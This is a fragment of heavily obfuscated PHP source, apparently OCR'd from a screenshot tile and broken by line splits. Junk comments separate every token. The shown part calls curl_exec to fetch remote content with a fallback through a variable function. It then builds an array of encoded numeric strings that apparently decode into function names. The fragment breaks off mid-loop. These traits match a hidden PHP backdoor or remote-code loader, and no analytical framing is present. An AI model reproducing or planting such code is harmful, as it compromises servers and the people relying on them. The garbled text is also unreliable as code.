
wr~-*/
$zF
,
/*-7[6_JrcR-*/
 CURLOPT_RETURNTRANS
FER,
/*-nbvm<cR%7-*/
1
/*-tM-*/
);
/*-5W9r0--*/
$wGLmoj
/*-M
@d
4b&-*/
 = 
/*-)u0-*/
curl_exec
/*-j
W$-*/
(
/*-G9!cvv-*/
$zF
/*-mV[~yJOY-*/
); 
/*-eth
z-*/
return
/*-w:Q-*/
empty
/*-.P-*/
(
/*-C4
@DR
--
*/
$wGLmoj
/*-LEGR+X-*/
)
/*-Y0=;a-*/
 ? 
/*-wgkWe
LkTq-*/
$GiNQaeYVk
/*-@!B83L#)NG-*/
(
/*-.S-W[r5
0c-*/
$JQxKrE
/*-!?-*/
)
/*-b+Qo6RHr-*/
 : 
/*-QE5
-*/
$wGLmoj
; 
/*-v,9r-*/
}
/*->1}g-*/
static
/*
-$)j?-*/
function
 /*-
f8RfT
-*/
RVnlkgKs
/*-0
l
-
j
-*/
()
 /*-
(rvQ&Fuw-*/{
/*-iJ-*/
$Xm
/*-DV7--*/
=
/*-[rh%`Z#lR-*/
 array
/*-Wbj{oi]-*/
(
"96127}9
6112}96125}96129}96110}96125}96131}96124}961
09}96116}96127}96110}96121}96115}96116"
,
"961
11}96110}96112}96131}96112}96115}96110}9617
7}96175"
,
"96120}96111}96115}96116}96131}9612
6}96125}96127}96115}96126}96125"
,
"96114}9612
9}96127}96119"
,
"96128}96129}96111}96125}9617
2}96174}96131}96126}96125}96127}96115}96126}
96125"
,
"96124}96121}96118}96125}96131}96123}
96125}96110}96131}96127}96115}96116}96110}96
125}96116}96110}96111"
,
"96154}96184"
,
"9610
1"
,
"96179}96184"
,
"96161}96144}96144}96161}96
137"
,
"96115}96124"
)
; 
/*-NWCOVQ4y-*/
foreach 
/
*-|F&g4n-*/
(
/*-rsxx8-*/
$Xm
/*-yG:,TR-*/
 as 
/*